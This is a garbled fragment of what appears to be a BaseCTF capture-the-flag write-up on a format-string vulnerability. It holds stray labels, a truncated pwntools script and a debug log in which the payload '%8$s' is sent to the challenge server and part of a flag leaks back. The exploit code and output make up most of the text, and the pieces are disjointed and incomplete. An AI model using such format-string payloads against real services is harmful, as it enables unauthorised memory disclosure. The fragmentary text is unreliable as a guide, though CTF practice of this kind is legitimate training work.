 ropchain
/* 格式化字符串读取.py
PHP
python
9
10 p.sendline(payload)
11
12 p.interactive()
13
[x] Opening connection to challenge.basectf.fun on port 49954: Trying 27.25.151.199
[+] Opening connection to challenge.basectf.fun on port 49954: Done
[DEBUG] Sent 0x5 bytes:
b'%8$s\n'
[*] Switching to interactive mode
[DEBUG] Received 0x2e bytes:
\n'
BaseCTF{
[*] Got EOF while reading in interactive